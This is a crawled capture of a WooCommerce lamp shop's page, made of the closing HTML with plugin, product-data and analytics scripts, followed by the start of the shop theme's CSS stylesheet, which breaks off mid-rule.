<script src="//hirosarts.com/wp-content/plugins/woo-product-filter/js/core.js?ver=2.7.2" id="coreWpf-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-product-filter/modules/templates/lib/tooltipster/jquery.tooltipster.min.js?ver=2.7.2" id="tooltipster-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery.ui.touch-punch.js" id="jquery-touch-punch-js"></script>
<script id="frontend.filters-js-before">
var url = 'https://hirosarts.com/wp-admin/admin-ajax.php';
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-product-filter/modules/woofilters/js/frontend.woofilters.js?ver=2.7.2" id="frontend.filters-js"></script>
<script id="wp-table-builder-js-extra">
var WptbFrontendData = {"scrollManager":{"frontendCalculationStatus":false},"lazyLoad":{"enabled":false,"visibilityPercentage":10,"backgroundColor":"#FFFFFF00","iconName":{"name":""},"iconColor":"#000000","iconSize":20,"iconAnimation":"none","imageLoadAnimation":"none","imageLoadAnimationSpeed":8,"imageLoadAnimationDirection":"right","imageLoadAnimationPerspective":1000,"flashColor":"#FFFFFF","delay":0},"stylePass":{"stylesheets":{"create":{"wp-table-builder-css":"https:\/\/hirosarts.com\/wp-content\/plugins\/wp-table-builder\/inc\/frontend\/css\/wp-table-builder-frontend.css?version=2.0.0"},"copy":[]},"settings":{"disableThemeStylesForAll":false}}};
</script>
<script src="//hirosarts.com/wp-content/plugins/wp-table-builder/inc/frontend/js/wp-table-builder-frontend.js?ver=2.0.0" id="wp-table-builder-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"46773":{"name":"Mermaid in Coral Reef Night Light Ver 2","price":49.5},"45990":{"name":"Animal and Ocean Blind Box Lamp","price":34.99},"43755":{"name":"Submarine Under Water Lamp","price":68.5},"43433":{"name":"Statue of Liberty Night Lamp","price":68.5},"43419":{"name":"Ancient Greek Temples Night Lamp","price":68.5},"43408":{"name":"Eiffel Tower Night Lamp","price":68.5},"42836":{"name":"Diver in Coral Reef Night Light","price":68.5},"42820":{"name":"Leaning Tower of Pisa Night Light","price":68.5},"41337":{"name":"Whale Shark and Diver Epoxy Lamp","price":53},"41327":{"name":"Underwater Scene and Classic clock Resin Lamp","price":168.59},"40555":{"name":"Orca and Sea Turtle Night Light Ver 2","price":59},"33574":{"name":"Manta Rays and Diver Night Lights Ver 3","price":54},"56695":{"name":"Varang vs Neytiri Avatar 3 Fire & Ash Lamp","price":52.9},"56505":{"name":"Reckless Aizen Pose Lamp","price":59},"56394":{"name":"Gaara vs Rock Lee Night Lamp","price":54},"56376":{"name":"Dark Clover Power Wielder Lamp","price":54},"56362":{"name":"Jenova FF7 Final Fantasy Lamp","price":54},"56351":{"name":"Doctor Doom vs Silver Surfer Marvel Lamp","price":59},"56177":{"name":"Von Lycaon Zenless Zone Zero Lamp","price":48.48},"56155":{"name":"Silver Surfer Fantastic Four Marvel Lamp","price":54},"55567":{"name":"Coraline and Cat Night Light","price":54},"55553":{"name":"Thunderbolt Pikachu Pok\u00e9mon Lamp","price":54.5},"55535":{"name":"Super Mario Piranha Plant Lamp","price":54.5},"55518":{"name":"Momo Ayase and Okarun Dandadan Lamp","price":54}}};
</script>
<script src="//hirosarts.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=5a4e71ac555fd7fba253" id="gla-gtag-events-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"products":[{"id":46773,"name":"Mermaid in Coral Reef Night Light Ver 2","categories":[{"name":"Epoxy Lamps"},{"name":"Ocean Lamp"},{"name":"Movie Themed Lamp"}],"prices":{"price":4950,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"46773"}}},{"id":45990,"name":"Animal and Ocean Blind Box Lamp","categories":[{"name":"Animal Lamp"},{"name":"Epoxy Lamps"},{"name":"Ocean Lamp"}],"prices":{"price":3499,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"45990"}}},{"id":43755,"name":"Submarine Under Water Lamp","categories":[{"name":"Epoxy Lamps"},{"name":"Ocean Lamp"}],"prices":{"price":6850,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"43755"}}},{"id":43433,"name":"Statue of Liberty Night Lamp","categories":[{"name":"Epoxy Lamps"},{"name":"Ocean Lamp"}],"prices":{"price":6850,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"43433"}}},{"id":43419,"name":"Ancient Greek Temples Night Lamp","categories":[{"name":"Epoxy Lamps"},{"name":"Ocean Lamp"}],"prices":{"price":6850,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"43419"}}},{"id":43408,"name":"Eiffel Tower Night Lamp","categories":[{"name":"Epoxy Lamps"},{"name":"Ocean Lamp"}],"prices":{"price":6850,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"43408"}}},{"id":42836,"name":"Diver in Coral Reef Night Light","categories":[{"name":"Epoxy Lamps"},{"name":"Ocean Lamp"}],"prices":{"price":6850,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"42836"}}},{"id":42820,"name":"Leaning Tower of Pisa Night Light","categories":[{"name":"Epoxy Lamps"},{"name":"Ocean Lamp"}],"prices":{"price":6850,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"42820"}}},{"id":41337,"name":"Whale Shark and Diver Epoxy Lamp","categories":[{"name":"Epoxy Lamps"},{"name":"Ocean Lamp"}],"prices":{"price":5300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"41337"}}},{"id":41327,"name":"Underwater Scene and Classic clock Resin Lamp","categories":[{"name":"Epoxy Lamps"},{"name":"Ocean Lamp"}],"prices":{"price":16859,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"41327"}}},{"id":40555,"name":"Orca and Sea Turtle Night Light Ver 2","categories":[{"name":"Epoxy Lamps"},{"name":"Ocean Lamp"}],"prices":{"price":5900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"40555"}}},{"id":33574,"name":"Manta Rays and Diver Night Lights Ver 3","categories":[{"name":"Epoxy Lamps"},{"name":"Ocean Lamp"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"33574"}}},{"id":56695,"name":"Varang vs Neytiri Avatar 3 Fire & Ash Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Movie Themed Lamp"}],"prices":{"price":5290,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56695"}}},{"id":56505,"name":"Reckless Aizen Pose Lamp","categories":[{"name":"Epoxy Lamps"},{"name":"Anime Lamp"}],"prices":{"price":5900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56505"}}},{"id":56394,"name":"Gaara vs Rock Lee Night Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Anime Lamp"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56394"}}},{"id":56376,"name":"Dark Clover Power Wielder Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Anime Lamp"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56376"}}},{"id":56362,"name":"Jenova FF7 Final Fantasy Lamp","categories":[{"name":"New Arrival"},{"name":"Video Game Lamp"},{"name":"Epoxy Lamps"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56362"}}},{"id":56351,"name":"Doctor Doom vs Silver Surfer Marvel Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Movie Themed Lamp"}],"prices":{"price":5900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56351"}}},{"id":56177,"name":"Von Lycaon Zenless Zone Zero Lamp","categories":[{"name":"New Arrival"},{"name":"Video Game Lamp"},{"name":"Epoxy Lamps"}],"prices":{"price":4848,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56177"}}},{"id":56155,"name":"Silver Surfer Fantastic Four Marvel Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Movie Themed Lamp"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56155"}}},{"id":55567,"name":"Coraline and Cat Night Light","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Movie Themed Lamp"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"55567"}}},{"id":55553,"name":"Thunderbolt Pikachu Pok\u00e9mon Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Anime Lamp"}],"prices":{"price":5450,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"55553"}}},{"id":55535,"name":"Super Mario Piranha Plant Lamp","categories":[{"name":"New Arrival"},{"name":"Video Game Lamp"},{"name":"Epoxy Lamps"}],"prices":{"price":5450,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"55535"}}},{"id":55518,"name":"Momo Ayase and Okarun Dandadan Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Anime Lamp"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"55518"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-i18n.min.js?v=4.1.8&amp;ver=6.6.2" id="jquery-ui-i18n-js"></script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-timepicker-addon.min.js?v=4.1.8&amp;ver=6.6.2" id="jquery-ui-timepicker-addon-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/spectrum.js?v=4.1.8&amp;ver=6.6.2" id="wcff-colorpicker-script-js"></script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/wcff-client.js?v=4.1.8&amp;ver=6.6.2" id="wcff-client-script-js"></script>
<script>window.lazyLoadOptions = [{
elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
data_src: "lazy-src",
data_srcset: "lazy-srcset",
data_sizes: "lazy-sizes",
class_loading: "lazyloading",
class_loaded: "lazyloaded",
threshold: 300,
callback_loaded: function(element) {
if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
if (element.classList.contains("lazyloaded") ) {
if (typeof window.jQuery != "undefined") {
if (jQuery.fn.fitVids) {
jQuery(element).parent().fitVids();
}
}
}
}
}},{
elements_selector: ".rocket-lazyload",
data_src: "lazy-src",
data_srcset: "lazy-srcset",
data_sizes: "lazy-sizes",
class_loading: "lazyloading",
class_loaded: "lazyloaded",
threshold: 300,
}];
window.addEventListener('LazyLoad::Initialized', function (e) {
var lazyLoadInstance = e.detail.instance;
if (window.MutationObserver) {
var observer = new MutationObserver(function(mutations) {
var image_count = 0;
var iframe_count = 0;
var rocketlazy_count = 0;
mutations.forEach(function(mutation) {
for (var i = 0; i < mutation.addedNodes.length; i++) {
if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
continue;
}
if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
continue;
}
images = mutation.addedNodes[i].getElementsByTagName('img');
is_image = mutation.addedNodes[i].tagName == "IMG";
iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
image_count += images.length;
iframe_count += iframes.length;
rocketlazy_count += rocket_lazy.length;
if(is_image){
image_count += 1;
}
if(is_iframe){
iframe_count += 1;
}
}
} );
if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
lazyLoadInstance.update();
}
} );
var b      = document.getElementsByTagName("body")[0];
var config = { childList: true, subtree: true };
observer.observe(b, config);
}
}, false);</script><script data-no-minify="1" async src="https://hirosarts.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<script>
{
const load = () => document.querySelectorAll("script[data-type='lazy']").forEach(el => el.setAttribute("src", el.getAttribute("data-src")));
const timer = setTimeout(load, 5000);
const events = ["mouseover","keydown","touchmove","touchstart"];
const trigger = () => {
load();
clearTimeout(timer);
events.forEach(e => window.removeEventListener(e, trigger, {passive: true}));
}
events.forEach(e => window.addEventListener(e, trigger, {passive: true}));
}
</script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-BYPPBENHP5');
</script>
<script data-type="lazy" data-src="https://www.googletagmanager.com/gtag/js?id=G-BYPPBENHP5"></script>
<svg xmlns="http://www.w3.org/2000/svg" style="display: none">
<symbol id="icon-calendar" viewBox="0 0 24 24">
<path d="M3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2h-2V2h-2v2H9V2H7v2H5a2 2 0 0 0-2 2zm16 14H5V8h14z"></path>
</symbol>
<symbol id="icon-folder" viewBox="0 0 24 24">
<path d="M20 5h-8.586L9.707 3.293A.997.997 0 0 0 9 3H4c-1.103 0-2 .897-2 2v14c0 1.103.897 2 2 2h16c1.103 0 2-.897 2-2V7c0-1.103-.897-2-2-2zM4 19V7h16l.002 12H4z"></path>
</symbol>
<symbol id="icon-arrow-next" viewBox="0 0 24 24">
<path d="M5.4 12.9h10v2.6c0 .4.1.4.3.2l3.3-3.3c.3-.2.3-.6 0-.8l-3.3-3.3c-.2-.2-.4-.2-.4.2V11H5.4c-.3 0-.6.3-.6.6v.6c0 .3.3.6.6.6zm0 0"/>
</symbol>
<symbol id="icon-author" viewBox="0 0 24 24">
<path d="M12 2A10.13 10.13 0 0 0 2 12a10 10 0 0 0 4 7.92V20h.1a9.7 9.7 0 0 0 11.8 0h.1v-.08A10 10 0 0 0 22 12 10.13 10.13 0 0 0 12 2zM8.07 18.93A3 3 0 0 1 11 16.57h2a3 3 0 0 1 2.93 2.36 7.75 7.75 0 0 1-7.86 0zm9.54-1.29A5 5 0 0 0 13 14.57h-2a5 5 0 0 0-4.61 3.07A8 8 0 0 1 4 12a8.1 8.1 0 0 1 8-8 8.1 8.1 0 0 1 8 8 8 8 0 0 1-2.39 5.64z"></path><path d="M12 6a3.91 3.91 0 0 0-4 4 3.91 3.91 0 0 0 4 4 3.91 3.91 0 0 0 4-4 3.91 3.91 0 0 0-4-4zm0 6a1.91 1.91 0 0 1-2-2 1.91 1.91 0 0 1 2-2 1.91 1.91 0 0 1 2 2 1.91 1.91 0 0 1-2 2z"></path>
</symbol>
<symbol id="icon-question" viewBox="0 0 20 20">
<path d="M7.879 5.519C9.05 4.494 10.95 4.494 12.121 5.519C13.293 6.544 13.293 8.206 12.121 9.231C11.918 9.41 11.691 9.557 11.451 9.673C10.706 10.034 10.001 10.672 10.001 11.5V12.25M19 10C19 11.1819 18.7672 12.3522 18.3149 13.4442C17.8626 14.5361 17.1997 15.5282 16.364 16.364C15.5282 17.1997 14.5361 17.8626 13.4442 18.3149C12.3522 18.7672 11.1819 19 10 19C8.8181 19 7.64778 18.7672 6.55585 18.3149C5.46392 17.8626 4.47177 17.1997 3.63604 16.364C2.80031 15.5282 2.13738 14.5361 1.68508 13.4442C1.23279 12.3522 1 11.1819 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10ZM10 15.25H10.008V15.258H10V15.25Z" stroke="#8E8E93" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
</symbol>
</svg>
</body>
</html><!-- WP Fastest Cache file was created in 0.71840906143188 seconds, on 20-01-26 22:04:42 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://hirosarts.com/wp-content/themes/hirosart/style.css?ver=1768633066
body_size: 10743
content:
/*!
 * Theme Name:  hirosart
 * Theme URI:    https://titanweb.vn
 * Author:       TitanWeb
 * Author URI:   https://titanweb.vn
 * Description:  Một sản phẩm của TitanWeb.
 * Version:      1.0.0
 */:root{--b-font-main: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--b-font-mono: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--b-txt: #2e3440;--b-bg-1: #fff;--b-bg-2: #eceff4;--b-line: #eceff4;--b-link: #f87c56;--b-btn-bg: #242933;--b-btn-txt: #fff;--b-focus: #88c0d0}*,::before,::after{box-sizing:border-box}html:focus-within{scroll-behavior:smooth}body{margin:auto;background:var(--b-bg-1);font-family:var(--b-font-main);text-rendering:optimizeSpeed;line-height:1.5;color:var(--b-txt);-moz-tab-size:4;tab-size:4;word-break:break-word;overflow-wrap:break-word;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-text-size-adjust:100%}svg{fill:#adadad;width:24px;height:24px}h1,h2,h3,h4,h5,h6,p,ul,ol,dl,dd,details,blockquote,pre,figure,table,address,hr,fieldset,iframe,audio,video{margin:0 0 1.5rem}h1,h2,h3,h4,h5,h6{line-height:1.25;margin-top:2rem}h1{font-size:2rem}h2{font-size:1.5rem}h3{font-size:1.25rem}h4{font-size:1rem}h5{font-size:.875rem}h6{font-size:.75rem}a{color:var(--b-link);text-decoration:none}a:hover{text-decoration:underline}img,video,svg{max-width:100%;height:auto}embed,iframe,object{max-width:100%}iframe{border-style:none}abbr[title]{text-decoration:underline dotted}b,strong{font-weight:bolder}blockquote{margin-left:0;padding:.5rem 0 .5rem 1.5rem;border-left:.25rem solid var(--b-txt)}blockquote>:last-child{margin-bottom:0}small{font-size:.875rem}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}hr{height:0;border:0;border-bottom:1px solid var(--b-line)}pre,code,kbd,samp,tt,var{background:var(--b-bg-2);border-radius:.25rem;padding:.125rem .25rem;font-family:var(--b-font-mono);font-size:.875rem}pre{padding:1rem;overflow:auto;white-space:pre}pre code{padding:0}details{display:block;padding:.5rem 1rem;background:var(--b-bg-2);border:1px solid var(--b-line);border-radius:.25rem}details>:last-child{margin-bottom:0}details[open]>summary{margin-bottom:1.5rem}summary{display:list-item;cursor:pointer;font-weight:bold}summary:focus{box-shadow:none}table{border-collapse:collapse;width:100%;text-indent:0}table caption{margin-bottom:.5rem}tr{border-bottom:1px solid var(--b-line)}td,th{padding:.5rem 0 .5rem 1rem;word-break:normal}td:first-child,th:first-child{padding-left:0}th{text-align:left}ul,ol,dd{padding-left:2rem}li>ul,li>ol{margin-bottom:0}fieldset{padding:.5rem .75rem;border:1px solid var(--b-line);border-radius:.25rem}legend{padding:0 .25rem}label{cursor:pointer;display:block;margin-bottom:.25rem}button,input,select,textarea{margin:0;padding:.5rem .75rem;max-width:100%;background:var(--b-bg-2);border:0;border-radius:.25rem;font:inherit;line-height:1.125;color:var(--b-txt)}button,select{text-transform:none}select,input:not([size]):not([type=button i]):not([type=submit i]):not([type=reset i]):not([type=checkbox i]):not([type=radio i]){width:100%}[type=color i]{min-height:2.125rem}select:not([multiple]):not([size]){padding-right:1.5rem;background-repeat:no-repeat;background-position:right .5rem center;-moz-appearance:none;-webkit-appearance:none;appearance:none}textarea{width:100%;resize:vertical}textarea:not([rows]){height:8rem}button{touch-action:manipulation}button,[type=button i],[type=submit i],[type=reset i]{-webkit-appearance:button;display:inline-block;text-align:center;white-space:nowrap;background:var(--b-btn-bg);color:var(--b-btn-txt);border:0;cursor:pointer;transition:opacity .25s}button:hover,[type=button i]:hover,[type=submit i]:hover,[type=reset i]:hover{opacity:.75}button[disabled],[type=button i][disabled],[type=submit i][disabled],[type=reset i][disabled]{opacity:.5}progress{vertical-align:baseline}[type=search i]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}::-webkit-input-placeholder{color:inherit;opacity:.5}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}:-moz-ui-invalid{box-shadow:none}[aria-busy=true i]{cursor:progress}[aria-controls]{cursor:pointer}[aria-disabled=true i],[disabled]{cursor:not-allowed}:focus,details:focus-within{outline:none}@media(prefers-reduced-motion: reduce){html:focus-within{scroll-behavior:auto}*,::before,::after{animation-delay:-1ms !important;animation-duration:1ms !important;animation-iteration-count:1 !important;background-attachment:initial !important;scroll-behavior:auto !important;transition-delay:0 !important;transition-duration:0 !important}}select:not([multiple]):not([size]){background-image:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%232e3440'%3E%3Cpath d='M5 6l5 5 5-5 2 1-7 7-7-7 2-1z'/%3E%3C/svg%3E")}@font-face{font-family:"General-sans";font-weight:700;src:url("./font/GeneralSans-Bold.woff2") format("woff2");font-display:swap}@font-face{font-family:"General-sans";font-weight:600;src:url("./font/GeneralSans-Semibold.woff2") format("woff2");font-display:swap}@font-face{font-family:"General-sans";font-weight:500;src:url("./font/GeneralSans-Medium.woff2") format("woff2");font-display:swap}@font-face{font-family:"General-sans";font-weight:400;src:url("./font/GeneralSans-Regular.woff2") format("woff2");font-display:swap}:root{--font-main: var(--b-font-main);--font-mono: var(--b-font-mono);--color-text: var(--b-txt);--color-bg: var(--b-bg-1);--color-bg-2: var(--b-bg-2);--color-line: var(--b-line);--color-link: var(--b-link);--color-btn-bg: var(--b-btn-bg);--color-btn-txt: var(--b-btn-txt);--color-focus: var(--b-focus);--b-font-main: 'General-sans', sans-serif;--b-txt: #1C1C1E;--color-accent: #3F5D45;--color-orange: #F87C56;--color-white: #ffffff;--color-yellow: #FFF6D8;--color-gray: #EBEBEB;--container: 1140px}.container{width:100%;max-width:var(--container);margin-inline:auto;padding-inline:15px}.screen-reader-text{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#eee;clip:auto !important;clip-path:none;color:var(--color-base);display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}@media(min-width: 991px){.woocommerce-cart-form .quantity input[type=number]{padding:8px 0 8px 12px}.woocommerce-cart-form .quantity label{display:none}.woocommerce-cart-form .quantity .minus,.woocommerce-cart-form .quantity .plus{width:30px;height:30px;background:#f8f8f8;border:1px solid #bfc6cc;color:#1c1c1c;font-size:22px;border-radius:50%;cursor:pointer;display:inline-block;text-align:center;line-height:30px}}@media(max-width: 768px){.woocommerce .quantity .qty{width:45px;padding:5px 0}.woocommerce-cart table.cart td.actions .coupon .input-text{padding:6px 5px;line-height:1}}.header-search__form .search-form .search-field{min-width:700px}.header-logo img{max-width:180px}.header-logo h1{margin:0}.header-wrap{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:15px 30px}.header-top{text-align:center;border-bottom:1px solid #1c1c1e;background:#3f5d45;color:#fff;padding:10px 0}.header-top p{margin:0}.header{position:sticky;top:0;z-index:9;box-shadow:0px 2px 10px rgba(0,0,0,.1);background:#fff}.header-menu{position:relative}.header .nav{font-size:16px;color:var(--color-text);font-weight:600}.header .nav ul{padding:0;margin:0;display:flex;flex-wrap:wrap}.header .nav li{list-style:none;padding:0 25px}.header .nav li:hover .sub-menu{display:block}.header .nav .sub-menu{display:none;position:absolute;background:#fff;box-shadow:0px 2px 10px rgba(0,0,0,.1)}.header .nav .sub-menu li{padding:7px 15px;border-bottom:1px solid #ececec}.header .nav .sub-menu li:last-child{border-bottom:0}.header .nav .sub-menu a{border-bottom:0;padding:0;display:block;width:100%}.header .nav .sub-menu a:hover{border-bottom:0}.header .header-menu a,.header .show-menu a{text-decoration:none;color:var(--color-text);padding:0 0 7px 0;border-bottom:1px solid rgba(0,0,0,0)}.header .header-menu a:hover,.header .show-menu a:hover{color:var(--color-accent);border-bottom:1px solid var(--color-accent);font-weight:600}.header .current-menu-item a,.header .current-menu-parent .menu-text a{color:var(--color-accent);border-bottom:1px solid var(--color-accent);font-weight:600}.header .current-menu-item .sub-menu a{border:0;color:var(--color-text)}.header .current-menu-item .sub-menu a:hover{color:var(--color-accent)}.header .current-menu-item .sub-menu-toggle svg{fill:var(--color-accent)}.header .sub-menu-toggle{padding:0}.header .sub-menu-toggle svg{width:20px;height:20px;fill:var(--color-text);margin-bottom:4px}.header .show-menu a{padding:0}.header .show-menu .current-menu-item a,.header .show-menu .current-menu-parent .menu-text a{border-bottom:0}.header .show-menu svg{margin-bottom:0}.header-right{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.header button{background-color:rgba(0,0,0,0)}.header svg{width:24px;height:24px}.header-account{position:relative;display:flex;align-items:center;font-size:14px;font-weight:500;color:var(--color-text)}.header-account svg{margin-right:10px}.header-account button{color:var(--color-text);display:flex;align-items:center}.header-mobile{display:none}.admin-bar .header{top:32px}.menu-mobile{position:fixed;top:0;left:0;bottom:0;width:90%;float:none;padding:0;background-color:var(--color-white);z-index:9999;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-ms-transform:translateX(100%);transform:translateX(100%);-webkit-transform:translateX(100%);visibility:hidden;display:flex;flex-direction:column}.menu-mobile__inner{padding:15px}.menu-mobile.is-open{opacity:1;visibility:visible;-ms-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0);-webkit-box-shadow:-3px 0px 5px rgba(0,0,0,.3);box-shadow:-3px 0px 5px rgba(0,0,0,.3)}.menu-mobile ul{padding:0;margin:0}.menu-mobile a{color:var(--color-text);font-weight:500}.menu-mobile a.user-menu__btn-login,.menu-mobile a.user-menu__logout{color:var(--color-white)}.menu-mobile a.button{display:flex;align-items:center;justify-content:center;width:inherit;width:calc(50% - 5px);gap:10px;padding:10px;font-weight:600}.menu-mobile .account-mobile{position:relative;display:flex;flex-wrap:wrap;align-items:center;gap:10px;margin-bottom:20px;margin-top:10px}.menu-mobile .account-mobile p{margin-bottom:0}.menu-mobile .show-menu{margin-bottom:66px}.menu-mobile .show-menu li{list-style:none;border-bottom:1px solid #ececec;padding:14px 0}.show-contact h2{font-size:18px;color:var(--color-text);font-weight:600;margin:0 0 18px}.show-contact ul{padding:0;margin:0;font-size:14px;font-weight:400}.show-contact li{list-style:none;padding:7px 0;display:flex;align-items:center;gap:5px}.show-contact a{font-weight:400}.show-social{position:absolute;bottom:20px}.show-social h2{font-size:18px;color:var(--color-text);font-weight:600;margin:0 0 18px}.show-social ul{padding:0;margin:0;display:flex;flex-wrap:wrap;gap:14px}.show-social li{width:46px;height:46px;border:1px solid #ebebeb;border-radius:100%;display:flex;align-items:center;justify-content:center}.show-social a{line-height:1}.show-social a svg{fill:#73787d}.user-menu{display:none}.user-menu p{margin:0}.user-menu.user-menu__open{display:block;position:absolute;top:30px;right:0;background:#fff;padding:10px;width:max-content;z-index:9}.user-menu.user-menu__open p{margin-bottom:10px}.user-menu .button{display:flex;flex-wrap:wrap;align-items:center;margin-bottom:10px}.user-menu__btn-login{background-color:var(--color-orange);padding:10px 16px;color:var(--color-white);border-radius:8px;font-size:15px;font-weight:500}.user-menu__btn-login svg{fill:var(--color-white)}.user-menu__btn-login:hover{text-decoration:none}.user-menu__btn-register{background-color:var(--color-yellow);padding:10px 16px;color:var(--color-text);border-radius:8px;font-size:15px;font-weight:500}.user-menu__btn-register:hover{text-decoration:none}.user-menu__logout{background-color:var(--color-orange);padding:10px 16px;color:var(--color-white);border-radius:8px;font-size:15px;font-weight:500;display:flex;align-items:center}.user-menu__logout 